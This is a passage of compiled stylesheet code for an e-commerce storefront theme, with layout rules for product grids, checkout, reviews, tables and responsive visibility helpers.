    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .table.grouped,
  .cms-page-view .column.main table.table-grid.grouped,
  .modal-content table.table-grid.grouped,
  .cms-page-view .column.main table.data-table.grouped,
  .modal-content table.data-table.grouped {
    margin-top: 22px;
  }
  .table.grouped .col.item,
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.item,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.item,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.item,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.item,
  .modal-content table.data-table.grouped .col.qty {
    display: table-cell !important;
    padding: 5px 10px !important;
  }
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.qty {
    min-width: 60px;
  }
  .products-list div.prolabels-wrapper {
    width: 30%;
    border-width: 0 10px 10px 0;
  }
  .pages .pages-items {
    display: inline-block;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .field-tooltip .field-tooltip-content {
    width: 140px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .cms-page-view .column.main table.table-grid > tbody > tr > th,
  .cms-page-view .column.main table.table-grid > tbody > tr > td,
  .modal-content table.table-grid > tbody > tr > th,
  .modal-content table.table-grid > tbody > tr > td,
  .cms-page-view .column.main table.data-table > tbody > tr > th,
  .cms-page-view .column.main table.data-table > tbody > tr > td,
  .modal-content table.data-table > tbody > tr > th,
  .modal-content table.data-table > tbody > tr > td {
    border-top: 1px solid #eff0f1;
  }
  .table > tbody + tbody,
  .cms-page-view .column.main table.table-grid > tbody + tbody,
  .modal-content table.table-grid > tbody + tbody,
  .cms-page-view .column.main table.data-table > tbody + tbody,
  .modal-content table.data-table > tbody + tbody {
    border-top: 1px solid #eff0f1;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .amrev-title-block {
    display: flex;
    align-items: center;
  }
  .amrev-title-block .am-strong {
    font-size: 2.4rem;
    font-weight: 400;
    padding: 0 24px 0 0;
    white-space: nowrap;
  }
  .amreview-proscons-container {
    flex-direction: row;
  }
  #askit-new-question-form {
    max-width: 500px;
  }
  .products-list .product.featured-attributes {
    display: block;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #8f98a1;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:visited {
    color: #8f98a1;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #8f98a1;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #ffffff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 22px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 22px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 27.5px;
    padding-right: 27.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 27.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 44px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 106px;
    padding-right: 44px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .products-grid .product-item-info {
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    position: static;
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
    display: none;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: top;
    padding-left: 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
    width: auto;
    line-height: 33px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .page-products .products-grid .product-item-inner:before {
    content: none;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: none;
    margin: 0;
  }
  .products-list .prolabels-wrapper {
    width: 1%;
  }
  .products-list .prolabels-wrapper img.photo.image,
  .products-list .prolabels-wrapper img.product-image-photo {
    max-width: none;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .product-info-main .products-grid .product-item-info {
    padding: 0;
  }
  .product-info-main .products-grid .product-item-info:hover,
  .product-info-main .products-grid .product-item-info.active {
    padding: 0;
  }
  .review-list .review-item {
    padding: 20px 0;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.is_stuck {
  z-index: 500;
}
.a-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.a-center {
  text-align: center;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.argento-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper,
.page-layout-checkout .minicart-items-wrapper,
.page-layout-checkout .modal-content,
.ajaxpro-modal-dialog .modal-content {
  -webkit-overflow-scrolling: touch;
}
.argento-scrollbar::-webkit-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .modal-content::-webkit-scrollbar,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.argento-scrollbar::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .modal-content::-webkit-scrollbar-track,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.argento-scrollbar::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .modal-content::-webkit-scrollbar-thumb,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  text-transform: uppercase;
  line-height: 18px;
}
.lib-button-primary {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active,
.abs-action-remove:focus,
.abs-action-remove:active,
.abs-discount-block .action.check:focus,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:focus,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:focus,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:focus,
.bundle-options-container .action.back:active,
.block.related .action.select:focus,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:focus,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:focus,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:focus,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:focus,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:focus,
.gift-summary .action-edit:active,
.gift-summary .action-delete:focus,
.gift-summary .action-delete:active,
.action-gift:focus,
.action-gift:active,
.gift-wrapping-title .action-remove:focus,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:focus,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:focus,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:focus,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:focus,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:focus,
.form.send.friend .action.remove:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  text-shadow: none;
}
.lib-form-field .choice input {
  vertical-align: baseline;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.lib-breadcrumbs {
  text-transform: uppercase;
  min-height: 17px;
}
.lib-breadcrumbs a {
  font-weight: bold;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  height: auto;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  font-size: 16px;
  line-height: 16px;
}
.argento-grid {
  margin-left: -6px;
  margin-right: -6px;
}
.argento-grid:after {
  clear: both;
  content: '';
  display: table;
}
.argento-grid-container {
  padding-left: 6px;
  padding-right: 6px;
}
.argento-grid-container:after {
  clear: both;
  content: '';
  display: table;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  box-sizing: border-box;
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
